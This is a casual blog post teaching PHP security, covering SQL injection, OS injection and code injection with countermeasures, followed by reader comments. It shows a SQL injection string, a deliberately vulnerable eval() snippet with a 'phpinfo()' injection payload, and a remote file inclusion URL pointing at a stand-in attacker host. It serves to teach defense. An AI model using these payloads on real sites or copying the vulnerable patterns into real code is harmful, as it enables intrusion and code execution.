Hellow there PHP lovers or PHP hackers or whoever you are(happy-face). Today we are going to talk about PHP security. Yeah security. Interesting right? I know I know. Some of the stuff I mention below would be specifically applicable to PHP. But I’ll try to generalise as much as possible so you could apply them everywhere.
In this blog post I’ll focus on the vulnerabilities and the countermeasures for the particular vulnerability. Hey I almost forgot to tell you that some of the PHP security pitfalls are mentioned in the php documentation. So make sure you go through them as well. Let’s divine into PHP security now.
1. Data Security
Never ever trust the data you use in the application. You want to know why? Check out the image below. These are the places you take data into your application. Any one of the places could be exploited.
 Now you understand what I’m talking about. Do you know how to be safe from all above. Also remember there could be some other data sources depending on your application. You will find above methods in almost every application.
Now you understand what I’m talking about. Do you know how to be safe from all above. Also remember there could be some other data sources depending on your application. You will find above methods in almost every application.
Countermeasures
One and only rule is to be safe is never trust the data you take into your PHP application. That’s where the validation comes into play. There are two types of validation you will have to implement in your application.
- Server-side validation(back-end) – PHP
- Client-slide validation(front-end) – JavaScript/jQuery, HTML5
Client-slide validation can be easily exploited. So relying on client-slide security will not get the job done. You will have to implement server-side security as well. Most of the time client-slide validations are there to improve the UX of your application. If you can apply application specific server-side validation that would be great. Let’s look at an example. Let’s assume that there is a company called eTopNotch. Let’s say that an employee of the company wants to login into their company site and the employee has the email address dasun@etopnotch.com as the username and a password. Assume that employee emails are given like firstname@etopnotch.com. So when a user try to log in to the company site, PHP application could validate whether the particular user’s username contains @etopnotch.com at the end of the username. It’s more specific rather than just checking whether it’s a valid email.
Never take PHP security easy. There are NO ‘low-impact’ vulnerabilities. Always plans for the worst-case scenario. Make sure you have multiple layers of security if hacker bypasses your 1st security layer, there should be another security layer to take care the hacker. It’s called “defence in depth”. This doesn’t mean that you need to add unnecessary complexity to your application. Always keep the application clean and simple but safe as well. Finally make sure users in your application are least privileged as possible so they can’t mess around your application because information leakage could lead to being hacked at the end.
2. SQL Injection

Before we go through SQL injections definitions and explanations look at the image below. You might get the whole idea behind SQL injection.
Here is the malicious SQL code. Don’t try this at home(tongue-out-face).
SELECT * FROM users_tbl WHERE user ='' OR 1=1; /* AND password ='*/--' ;
So you might be wondering how to stop SQL injections.
Countermeasures
Passing PHP variables(user input values) into SQL query leads to SQL injections. Never trust your’s input data. Look at the query below.
SELECT * FROM users_tbl WHERE user="$_POST['username']" and password="$_POST['password']";
Instead of using $_POST data right away, they should be filtered. Wise decision is to use PDO or mysqli. If you want to know more about how to stop SQL injections check out two links. Link1, Link2.
Check out image below. Image courtesy of xkcd.

3. OS Injection
Os injection isn’t popular but It also could exist in our application. OS injection tries to run command on your operating system. Your application is vulnerable to this kind of attacks if you are using PHP system() function. I know that the usage of the system() function is very rare. Even though I just wanted to keep you informed about it. If you are interested about OS injection read this blog post how it works.
Countermeasures
You could use validations such as whitelist or blacklist. If you don’t know what whitelist or blacklist mean read this post.
4. Code Injection
Code injection is another vulnerability which exists in the PHP applications. Code injection tries to run a malicious code in your application with use of function such as eval(). Even PHP documentation discourage the use of eval() function. As an example look at the code below.
$variable = "varname";
$get_var = $_GET['arg'];
eval("\$variable = \$get_var;");
As there is no user input data validation in the code above, It’s vulnerable to a code Injection attack. What happens if a hacker pass in the URL.
/index.php?arg=1; phpinfo()
Plus the hacker could execute system commands. I guess you can see the dark side of the eval() function. That’s why PHP developer call it evil() function. I advice you to stop using evil() function(happy-face).
Another way that code injection happens is File inclusion using include(), include_once(), require() and require_once() functions.
index.php?page=blogpost.php
The hacker could change the URL as below.
index.php?page=http://hacking.com/hacking_the_site.php
The file “hacking.php” may contain, for example, the phpinfo() or some other set of malicious commands. If you depend on the user’s input, you can see what you could end up with. Nasty right?
Countermeasures
Again you could use validations such as whitelist or blacklist for this too. Look at the whitelisting example below.
$white_listed_pages = array('contactus', 'aboutus', 'news');
if (in_array($_GET['page'], $white_listed_pages))
{
include($_GET['page'].'.php');
}
else
{
//include the home page if the requested page does n't exist in the array.
include('home.php');
}
If you are using include(), include_once(), require() and require_once() functions, before use include the particular file you can use the preg_match() function to make sure the file path or the file name is correct. Moving on to the evil() function as I said earlier you can avoid using evil() function. There is no reason to mess with the evil() function when you are tons of other ways to get the job done. Read more on Best way to avoid code injection in PHP
We are at the end of this blog post on PHP security. I found this link helpful. List of Exploitable PHP functions. Beware if you are using listed functioned in the list. Make sure to avoid them as much as possible. If you want to be safe, 1st validate then validate again(happy-face).
There are many other ways that a PHP application could get hacked. So I’ll see you in the part 2 of this blog post. If you have any questions let me know in the comments below. Your feedback is highly appreciated(happy-face).
![]()




Aw, this was a really good post. Finding the time and actual effort to generate a very good article… but what can I say… I hesitate a whole
lot and don’t manage to get nearly anything
done.
Nice article.nice approach.keep it up….
Thanks bro
Good article. I will be dealing with some of these issues as well..
Howdy! Do you use Twitter? I’d like to follow you if that would be ok.
I’m undoubtedly enjoying your blog and look forward to new updates.
Hi there, You have done an excellent job. I will definitely digg
it and personally recommend to my friends. I am sure they will
be benefited from this web site.